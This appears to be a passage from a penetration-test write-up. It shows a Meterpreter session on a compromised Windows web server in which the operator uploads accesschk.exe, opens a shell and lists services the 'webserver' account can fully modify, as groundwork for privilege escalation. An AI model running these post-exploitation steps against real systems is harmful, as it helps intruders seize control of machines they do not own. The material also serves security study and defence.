 meterpreter > getuid
Server username: DIFANG\webserver
meterpreter > upload /root/accesschk.exe c:\\Users\\webserver
[*] uploading  : /root/accesschk.exe → c:\Users\webserver
[*] uploaded   : /root/accesschk.exe → c:\Users\webserver\accesschk.exe
meterpreter > shell
Process 308 created.
Channel 2 created.
Microsoft Windows [�  6.1.7600]
(c) 2009 Microsoft Corporation
C:\Users\webserver\Downloads>cd ..
cd ..
C:\Users\webserver>accesschk.exe -uwcqv "webserver" * -accepteula
accesschk.exe -uwcqv "webserver" * -accepteula
Accesschk v6.12 – Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals – www.sysinternals.com
RW AeLookupSvc
SERVICE_ALL_ACCESS
RW ALG
SERVICE_ALL_ACCESS
RW AppHostSvc
SERVICE_ALL_ACCESS
RW AppIDSvc
SERVICE_ALL_ACCESS
RW Appinfo
SERVICE_ALL_ACCESS
RW AppMgmt
SERVICE_ALL_ACCESS
RW AudioEndpointBuilder
SERVICE_ALL_ACCESS
RW AudioSrv
SERVICE_ALL_ACCESS